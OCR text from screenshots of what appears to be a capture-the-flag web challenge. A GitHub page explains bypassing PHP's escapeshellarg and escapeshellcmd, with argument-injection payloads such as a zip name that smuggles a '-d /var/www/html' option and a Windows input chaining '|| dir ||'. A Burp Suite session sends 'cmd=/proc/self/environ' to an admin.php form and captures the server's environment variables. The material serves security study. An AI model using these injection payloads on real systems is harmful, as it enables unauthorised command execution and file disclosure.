 KCSC
CAT F
Rege
explo
escap
ASCII
PHP:
Faceb
explo
PHP
explo
PHP:
non-a
github.com/kacperszurek/exploits/blob/master/GitList/exploit-bypass-php-escapeshellarg-escapeshellcmd.md?fbclid=IwAR1cTiTxHXhy402LghBXSS...
12
Q
Files
master
Go to file
t
Antywpscan
CyberGhost
DellCustomerConnect
GitBucket
GitList
exploit-bypass-php-escapeshe...
gitlist_unauthenticated_rce.py
GitStack
Gitea
IVPN
Kallithea
ManageEngineDesktopCentral
ManageEngineExchangeReporte...
SentryHD
ShadeYouVPN
Viscosity
WinPower
ZippyCTF
exploits / GitList / exploit-bypass-php-escapeshellarg-escapeshellcmd.md
Top
Preview Code Blame 522 lines (374 loc) · 14 KB Code 55% faster with GitHub Copilot Raw
Unpack all *.tmp files from archive.zip into /tmp directory.
$zip_name = 'archive.zip';
system(escapeshellcmd('unzip -j '.$zip_name.' *.txt -d /aa/1'));
Unpack all *.tmp files from archive.zip into /var/www/html directory.
$zip_name = '-d /var/www/html archive.zip';
system('unzip -j '.escapeshellarg($zip_name).' *.tmp -d /tmp');
Strip non-ascii characters if the LANG environment variable is not set
$filename = 'résumé.pdf';
// string(10) "'rsum.pdf'"
var_dump(escapeshellarg($filename));
setlocale(LC_CTYPE, 'en_US.utf8');
//string(14) "'résumé.pdf'"
var_dump(escapeshellarg($filename));
Historical exploits
1. PHP <= 4.3.6 on Windows - CVE-2004-0542
$find = 'word';
system('FIND /C /I '.escapeshellarg($find).' c:\\where\\');
Run also dir command.
$find = 'word " c:\\where\\ || dir || ';
system('FIND /C /I '.escapeshellarg($find).' c:\\where\\');
2. PHP 4 <= 4.4.8 and PHP 5 <= 5.2.5 - CVE-2008-2051
ENG
9:31 PM
12/16/2023
2
Burp Project Intruder Repeater Window Help Param Miner
Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborato Sequence Decoder Comparer Logger Extension: Learn Autorize GAP JSON Web Tokens Settings
3 × 4 × 11 × 12 × 13 × +
Send Cancel < >
Target: http://103.162.14.116:10006 HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: 103.162.14.116:10006
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://103.162.14.116:10006
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://103.162.14.116:10006/admin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: 8p9rhjuocb75lvrhm5hj9846o9; PHPSESSID=2v4op8sfgsf0agcp22hkk4maki
14 Connection: close
15
16 cmd=%2Fproc/self/environ
Search...
0 matches
Response
Pretty Raw Hex Render \n
Command
</h2>
32 <h3>
33 APACHE_CONFDIR=/etc/apache2HOSTNAME=86b3166468f8
PHP_INI_DIR=/usr/local/etc/phpSHLVL=1PHP_LDFLAGS=-Wl,-O1 -pie
APACHE_RUN_DIR=/var/run/apache2
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2
-D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64PHP_VERSION=7.4.33
APACHE_PID_FILE=/var/run/apache2/apache2.pid
GPG_KEYS=42670A7FE4D0441C8E4632349E4FDC074A4EF02D
5A52880781F755608BF815FC910DEB46F53EA312
PHP_ASC_URL=https://www.php.net/distributions/php-7.4.33.tar.x
z.ascPHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2
-D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_URL=https://www.php.net/distributions/php-7.4.33.tar.xz
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/
binAPACHE_LOCK_DIR=/var/lock/apache2LANG=C
APACHE_RUN_GROUP=www-dataAPACHE_RUN_USER=www-data
APACHE_LOG_DIR=/var/log/apache2PWD=/var/www/html
PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc
libc-dev make pkg-config re2c
PHP_SHA256=924846abf93bc613815c55dd3f5809377813ac62a9ec4eb3778
675b82a27b927APACHE_ENVVARS=/etc/apache2/envvars
</h3>
34 </div>
35
36 <form action="admin.php" method="post">
37 <input type="text" id="inputBox" class="fadeIn second" name="cmd
" placeholder="/flag.txt">
38 <input type="submit" class="fadeIn fourth" value="Execute">
39 </form>
40
41 </div>
LANG
2 matches
Inspector
Selection 4 (0x4)
Selected text
LANG
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 10
Done
2,446 bytes | 33 millis
9:31 PM
12/16/2023